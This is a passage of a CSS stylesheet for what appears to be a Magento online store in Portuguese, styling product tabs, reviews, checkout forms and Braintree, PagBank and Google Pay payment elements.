  transform: translate3d(-50%, -50%, 0) scale(-1, 1);
}
.product.data.items {
  background: #fafafa;
}
.product.data.items > .item.title a::after {
  content: '';
  filter: contrast(0%);
}
.product.data.items > .item.title.active a:after {
  content: '';
  filter: none;
  transform: scale(1, -1);
}
.product.data.items > .item.content .no-reviews {
  margin-bottom: 10px;
}
.product.data.items > .item.content .review-add {
  background: #f2f2f2;
  margin: 0 -15px -10px -15px;
}
.product.data.items > .item.content .review-add .block-title {
  height: 100px;
  overflow: hidden;
}
.product.data.items > .item.content .review-add .block-title::before {
  content: var(--add-review-block-title, 'ADD REVIEW');
  color: rgba(255, 255, 255, 0.45);
  display: inline-block;
  font-size: 102px;
  font-weight: bold;
  height: 102px;
  letter-spacing: -6px;
  line-height: 78px;
  transform: scaleY(1.2);
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product.data.items > .item.content .review-add .block-content {
  padding: 0 20px 20px;
}
.review-list .review-item {
  display: flex;
  flex-wrap: wrap;
  border: 0;
}
.review-list .review-ratings {
  width: 100%;
}
.review-list .review-title {
  color: #000000;
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-title:after {
  content: '\00a0';
}
.review-list .review-content-container {
  width: 100%;
}
.review-list .review-content {
  margin: 0;
  width: 100%;
}
.review-list .review-details {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-author .review-details-value {
  font-weight: bold;
}
.askit-item-title,
.askit-item-answer > .askit-item-author {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  text-transform: uppercase;
}
.askit-item-author,
.askit-item-author strong {
  color: #000;
}
.askit-item-actions .askit-item-trigger {
  font-weight: 600;
  padding: 0 0 2px;
  margin: 0 10px;
}
.askit-item-actions .askit-item-trigger,
.askit-item-actions .askit-item-trigger:visited {
  color: #2b3945;
}
.askit-item-answers {
  padding: 15px 15px 15px 30px;
}
.soldtogether-block .totalprice {
  display: block;
}
.product.data.items.collapsed {
  --tab-control__height: calc(63px - 14px);
  --tab-title__marging-right: 12px;
  --tab-title__marging-left: 12px;
  --tab-content__padding-top: 24px;
  --tab-content__padding: var(--tab-content__padding-top) 24px 0 24px;
}
.product.data.items.collapsed > [role=tablist] > .item.title {
  margin: 0 var(--tab-title__marging-right) 0 var(--tab-title__marging-left);
}
.product.data.items.collapsed > [role=tablist] > .item.title:first-child {
  margin-left: calc(var(--tab-title__marging-left) * 2);
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch {
  height: var(--tab-control__height);
  line-height: var(--tab-control__height);
  text-transform: uppercase;
}
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch {
  border-width: 0 0 2px 0;
  border-style: solid;
}
.product.data.items.collapsed > .item.content {
  border-width: 2px 0 0 0;
  border-style: solid;
  border-color: #eff0f1;
  padding: var(--tab-content__padding);
}
.product.data.items.collapsed > .item.content > :last-child:not(.review-add),
.product.data.items.collapsed > .item.content .no-reviews {
  margin-bottom: var(--tab-content__padding-top);
}
.bundle-actions .action.primary.customize {
  min-width: 100%;
}
.bundle-options-container .input-text.qty {
  text-align: left;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border: none;
}
.bundle-options-container .product-options-wrapper .field.option > .label {
  min-width: 180px;
}
.bundle-options-container .product-options-wrapper .field > .control {
  width: auto !important;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  margin-top: 2px;
}
.bundle-options-container .product-options-wrapper .field.choice > .label {
  font-size: 1.6rem;
  line-height: normal;
  margin: 0;
  min-height: auto;
  width: auto;
}
.bundle-options-container .product-options-wrapper .field.qty-holder {
  margin-left: -180px;
  display: flex;
  align-items: center;
}
.bundle-options-container .product-options-wrapper .field.qty-holder > .label {
  margin: 0;
  width: 180px;
}
.bundle-options-container .product-options-wrapper .field.no-options + .qty-holder {
  margin-top: 0;
}
.bundle-options-container .product-options-wrapper .field .options-list {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .product-options-wrapper .field .price-container .price {
  font-size: inherit;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 2px solid #eff0f1;
  text-transform: uppercase;
}
.bundle-options-container .block-bundle-summary .price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price {
  color: #f76801 !important;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  padding: 12px 17px;
}
.bundle-options-container .block-bundle-summary [data-container="product-summary"] {
  font-style: italic;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: inline-flex;
}
.field.downloads .field.choice {
  border: none;
  padding: 0;
}
.account .page-title-wrapper {
  text-align: left;
}
.account .page-title-wrapper .page-title {
  margin-top: 0;
}
.customer-account-logoutsuccess .column.main p {
  text-align: center;
}
.actions-toolbar > .secondary .action.remind {
  border-bottom-width: 4px;
  text-transform: none;
  font-weight: 600;
}
.actions-toolbar > .secondary .action.remind,
.actions-toolbar > .secondary .action.remind:visited {
  color: #2b3945;
}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(n) {
  padding: 22px 0;
}
.contact.form .legend {
  margin: 0 0 5px;
}
.page-main .column.main .contact.form {
  width: 100%;
  min-width: 0 !important;
}
.block-contact-info {
  background: transparent;
}
.checkout-cart-index .cart-empty {
  text-align: center;
}
.checkout-cart-index .item-info img.photo,
.checkout-cart-index .item-info img.product-image-photo {
  filter: contrast(94%);
}
.checkout-cart-index .item-info .item-options {
  font-size: 1.4rem;
}
.checkout-cart-index .item-info .product-item-name a {
  font-weight: 600;
}
.checkout-cart-index .cart-summary .block > .title::after {
  content: '';
  top: 2px;
}
.checkout-cart-index .cart-summary .block.active > .title::after {
  transform: scale(1, -1);
}
.checkout-cart-index .cart-summary .block .item-options .field .radio {
  margin-top: -2px;
}
.methods-shipping .col-method input[type="radio"] {
  top: 1px;
}
.element.bio .item {
  position: relative;
}
.element.bio .item::after,
.element.bio .item::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -15px;
}
.element.bio .item::before {
  bottom: 0;
  width: 15px;
  height: 100px;
}
.element.bio .item::after {
  bottom: -15px;
  width: 120px;
  height: 15px;
}
.element.news .post-image {
  position: relative;
}
.element.news .post-image::after,
.element.news .post-image::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -12px;
}
.element.news .post-image::before {
  top: 0;
  width: 12px;
  height: 165px;
}
.element.news .post-image::after {
  top: -12px;
  width: 131px;
  height: 12px;
}
.element.news .post-content .read-more-link::after {
  align-self: center;
  background-image: url('[data-uri]');
  width: 13px;
  height: 13px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider {
  text-align: center;
}
.element.testimonials .testimonials-slider .content-heading .title {
  margin: 0;
}
.element.testimonials .testimonials-slider .swiper-button-prev,
.element.testimonials .testimonials-slider .swiper-button-next,
.element.testimonials .testimonials-slider figure.testimonial .review-ratings {
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider figure.testimonial::after {
  content: "\201D";
  color: #f76801;
  font-size: 14em;
  font-family: 'Barlow Semi Condensed', sans-serif;
  position: absolute;
  top: -110px;
}
.element.testimonial-single .swiper-button-prev,
.element.testimonial-single .swiper-button-next {
  background-size: 15px 28px;
  height: 28px;
  width: 15px;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.page-header .header.panel {
  background-image: linear-gradient(to right, #fafafa, #e0e0e0, #fafafa) !important;
}
.page-header {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff) !important;
}
.page-header .panel.wrapper {
  border-bottom: 0px solid #ebeef0  !important;
}
.page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.page-header .block-search .input-text {
  border-radius: 0px !important;
  padding: 7px 30px 5px 8px !important;
  border-width: 0px !important;
  height: 40px !important;
}
.block-search .control {
  border-top: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.page-header .header.panel .header-slider.swiper-container:after {
  background: #f9f9f9 !important;
}
.page-header .header.panel .header-slider.swiper-container:before {
  background: #f9f9f9 !important;
}
/* alinhar o menu superior na pagina do produto */
.catalog-product-view .page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
body {
  color: #2b3945;
  font-family: system-ui;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 13px;
}
.page-header .block-search .input-text {
  background: #e7e7e7;
}
.block-swissup-ajaxsearch .input-text {
  background: #e7e7e7;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: grayscale(1) !important;
}
.footer-toolbar ul {
  color: #333333;
}
.slider-inicial {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.copyright {
  color: #111111;
}
.cms-index-index .block-benefits .item .text {
  color: #666666;
}
a,
.alink {
  color: #333333 !important;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #333333 !important;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #333333 !important;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #333333 !important;
  text-decoration: underline;
}
/* width */
::-webkit-scrollbar {
  width: 15px;
}
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 2px #8f98a1;
}
/* Handle */
::-webkit-scrollbar-thumb {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
.amreview-author-details .amreview-date {
  position: inherit;
}
.amreview-author-details .amreview-author {
  word-break: inherit;
}
.amreview-author-details .amreview-recommended {
  font-size: 15px;
}
.review-list .review-details {
  text-transform: capitalize;
  width: 80%;
}
.block-swissup-ajaxsearch-results {
  box-shadow: 0 0 12px 0px gray;
}
.telefone {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-bottom: 15px;
  margin-top: 8px;
}
.endereco {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-top: 5px;
}
.link.wishlist .counter {
  color: #ffffff;
}
.nav-sections .header.links li > a {
  background: #6ca8ff;
  color: white;
  font-size: 14px;
}
.nav-sections-item-title {
  background: #9e9e9e70;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  height: 58px;
  text-transform: uppercase;
  padding: 18px 0 0;
  box-shadow: 0 0 10px gray;
}
.nav-sections-item-title a {
  color: #000000;
}
.nav-sections-item-title.active {
  background: #f1f1f1;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
}
.footer-toolbar-top {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
}
.page-footer div[data-role="title"] {
  font-weight: 100;
  text-transform: none;
}
.page-footer .footer.content .links.footer > li {
  border: 0px solid #2b3945;
}
.page-footer .footer.content .footer-links {
  border-width: 0px;
}
.footer.content .links > li {
  background: none;
}
.breadcrumbs ~ .page-main .page-title-wrapper {
  display: block;
}
.icones-inicial {
  text-align: center;
}
.ajuste-cordas-categorias {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
  margin-top: -80px;
}
.ajuste-cordas-inicial {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
}
.checkout-payment-method .actions-toolbar .primary {
  float: none;
  /* margin: 0; */
  padding-left: 10%;
  padding-right: 10%;
  width: 80%;
  height: 56px;
  border-radius: 3px;
}
.page-wrapper {
  max-width: none;
  margin: 0 auto;
  box-shadow: 0 0 10px gray;
}
.page-layout-checkout .opc-progress-bar {
  margin: -33px 0 15px 5px;
}
.tel-end-pgto {
  display: block;
  line-height: 30px;
  margin-bottom: -21px;
  color: black;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  font-family: 'Barlow Semi Condensed';
}
.checkout-index-index .avaliacoes {
  display: none;
}
.compre-tranquilo {
  float: right;
}
.opc-sidebar {
  background-color: #f9f9f9 !important;
  box-shadow: 0px 0px 20px #c2c2c2;
}
.opc-block-summary {
  background: #f9f9f9 !important;
  margin: 0 0 0px;
  /* border-bottom: 1px; */
  /* border-bottom-style: outset; */
  padding-bottom: 20px !important;
  /* padding: 22px 33px !important; */
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -29px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  font-weight: 100;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
  color: #333;
  font-weight: 300;
  font-size: 2.6rem;
}
.opc-block-shipping-information {
  padding: 0;
  background-color: #f9f9f9;
}
input.input-text,
select,
textarea {
  height: 45px;
  padding: 12px 9px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
  transition: all 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}
.fieldset.payment .field {
  margin-bottom: 20px;
  vertical-align: top;
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
}
.input-text.cc_number_visible,
.input-text.first_cc_number_visible,
.input-text.second_cc_number_visible {
  background-position: 8px 12px;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type=text],
.page-layout-checkout input[type=password],
.page-layout-checkout input[type=url],
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  height: 45px;
  font-size: 15px;
}
.checkout-payment-method .input-text.ps_cc_birthdate,
.checkout-payment-method .input-text.cc-exp-date,
#rm_pagseguro_cc_cc_owner_birthday_day,
#rm_pagseguro_cc_cc_owner_birthday_month {
  width: 60px;
}
.checkout-payment-method .input-text.ps_cc_birthdate_year,
#rm_pagseguro_cc_cc_owner_birthday_year {
  width: 75px;
}
.checkout-payment-method .input-text.ps_first_cc_birthdate,
.checkout-payment-method .input-text.ps_second_cc_birthdate {
  width: 60px !important;
  padding: 0px;
  text-align: center;
}
.checkout-payment-method .twoccard .number .input-text {
  width: 221px;
}
.checkout-payment-method .twoccard .fields .select-installments {
  width: 221px;
}
.checkout-payment-method .ccard .fields .select {
  width: 225px;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  border-radius: 3px;
}
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  border: 1px solid #e1e1e1;
}
.fa-3x {
  font-size: 2em;
  color: lightgray;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  /* padding-top: 35px; */
  text-align: center;
  font-size: 14px;
  color: black;
  /* background-image: url(/media/wysiwyg/estrelas1.png); */
  /* background-repeat: no-repeat; */
  /* display: block; */
  /* width: 88px; */
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:before {
  content: '';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:after {
  content: '';
}
.selos-ao-lado-do-logo {
  margin-top: 8px;
}
.amreview-add-new .amreview-label {
  width: 40%;
}
.review-list .review-item {
  position: relative;
  padding-left: 20px;
}
.amreview-title-review {
  margin-right: 0px;
  word-break: inherit;
}
.product.data.items > .item.content .review-add .block-title:before {
  content: "AVALIAR" !important;
  font-size: 130px;
}
.logo img {
  width: 100%;
}
.nav-sections .orientation-horizontal .level0 > a.level-top {
  padding: 30px 15px;
  font-size: 14px;
  font-weight: 100;
  border-bottom: 2px solid transparent;
  margin-bottom: -2px;
}
.navpro-menu .tip {
  font-size: .54em;
  font-weight: 600;
}
.navpro-menu .tip.muted {
  background: #9c27b0;
}
.navpro-menu .tip.muted:before {
  border-top-color: #9c27b0;
}
.navpro-menu .tip.accent {
  background: #2196f3;
}
.navpro-menu .tip.accent:before {
  border-top-color: #2196f3;
}
.home-calculadora {
  background-image: linear-gradient(to bottom, #f6f6f6, #ffffff, #f6f6f6);
  padding-left: 50px;
  padding-right: 50px;
  padding-bottom: 10px;
  padding-top: 10px;
  display: block;
  text-align: center;
  font-size: 14px;
}
.home-vantagens {
  padding-top: 10px;
  padding-bottom: 10px;
}
.nav-toggle {
  height: 55px;
  margin-left: -5px;
}
.product.data.items > .item.content .argento-float-photo {
  filter: none;
}
.product.data.items > .item.content {
  background: #fff;
}
.product-info-main .page-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 2rem;
}
.product-info-price .price-box .price-container::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .price::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-size: 16px;
  text-transform: initial;
  line-height: 24px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  text-transform: none;
}
h3,
.h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: none;
}
h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-size: 1.9rem;
}
.is_stuck .product-info-sticky .photo img {
  filter: contrast(100%);
}
.link-buscar-cep {
  display: block;
  float: left;
  margin-top: 6px;
  margin-left: 6px;
}
.frete-icone {
  display: block;
  float: left;
}
.label-mm {
  text-align: left;
  width: 10%;
  float: left;
  margin-bottom: 10px;
  font-weight: 700;
  margin-top: 13px;
}
.field.postcode input#cep {
  width: 45%;
  text-align: center;
  font-size: 18px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
#simularFrete #sendFrete {
  padding: 0px 0px;
  border: none;
  background-color: #f5f5f5;
  color: #595959;
  width: 45%;
  display: block;
  font-size: 17px;
  height: 45px;
}
span.link-cep-br {
  float: left;
  font-size: 9px;
  width: 100%;
  margin-top: 5px;
}
.product-options-wrapper .field .control {
  width: calc(100%) !important;
}
.product-add-form::before {
  font-weight: bold;
  color: black;
  content: "Tamanho da Rede: (sempre use a calculadora abaixo antes)";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .product-item-photo img.product-image-photo {
  filter: contrast(100%);
}
.navpro-menu .tip.black {
  background: #b9c91e;
}
.navpro-menu .tip.black:before {
  border-top-color: #b9c91e;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: 0px;
  display: block;
  float: right;
  font-weight: 100;
  border-radius: 5px;
  text-shadow: 0px 0px 6px #d8d8d8;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 4px;
}
.sales-counter.eh-top-left p.count {
  font-size: 17px;
}
.sales-counter.eh-top-left {
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: left;
  font-weight: 100;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
  line-height: 15px;
  text-shadow: 0px 0px 6px #d8d8d8;
  font-family: 'Barlow Semi Condensed';
}
.product.data.items.collapsed > .item.content {
  background: white;
}
.message {
  text-transform: none;
}
.page-main > .page-title-wrapper .page-title {
  display: inline-block;
  /* font-family: Barlow Semi Condensed; */
  font-size: 25px;
  font-weight: inherit;
  text-transform: math-auto;
  /* background-color: beige; */
  background-image: linear-gradient(to right, #ffffff, #f2f2f2, #ffffff);
  color: #555555;
}
.checkout-cart-index .item-info img.product-image-photo {
  filter: none;
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 12px -5px #808080;
}
/* alinhar o menu superior na pagina do produto */
.slider-inicial {
  text-align: center;
}
/* daqui pra baixo edição da página de pagamento */
.checkout-index-index .tel-end-pgto {
  display: none;
}
.checkout-index-index .block-swissup-ajaxsearch.block-search .field.search {
  display: none;
}
.checkout-index-index .block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 0px;
}
.checkout-index-index .logo img {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 15px;
}
.checkout-index-index .action-auth-toggle {
  color: black !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
.checkout-index-index .opc-progress-bar-item._active:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
  border-color: #fcc700 !important;
}
.checkout-index-index .field-tooltip .field-tooltip-content:after {
  border-right-color: #CDDC39;
  width: 3px;
  z-index: 4;
}
.checkout-index-index .field-tooltip .field-tooltip-content {
  background: #CDDC39;
  border: 2px solid #ffffff;
  box-shadow: 0px 0px 30px #6b6b6b;
  border-radius: 9px;
}
.opc-sidebar {
  width: 35%;
  padding: 22px;
}
.opc-wrapper {
  width: 60%;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
.checkout-index-index input.input-text,
select,
textarea {
  border: 1px;
  border-color: #e7e7e7;
  border-style: solid;
  background: #ffffff;
}
.form-pagbank .fieldset.payment-pagbank {
  background-color: #f9f9f9;
}
.form-pagbank .fieldset.pagbank-payer-data .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.form-pagbank .fieldset.payment-pagbank .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.opc-estimated-wrapper {
  margin: 0px 0px 0px !important;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
  background: #f9f9f9;
  margin: 0px 0px 40px;
  padding: 22px 15px;
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
@media (min-width: 769px), print {
  .page-header .header.panel {
    padding: 4px 10px;
    max-width: none;
  }
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Mukta', sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
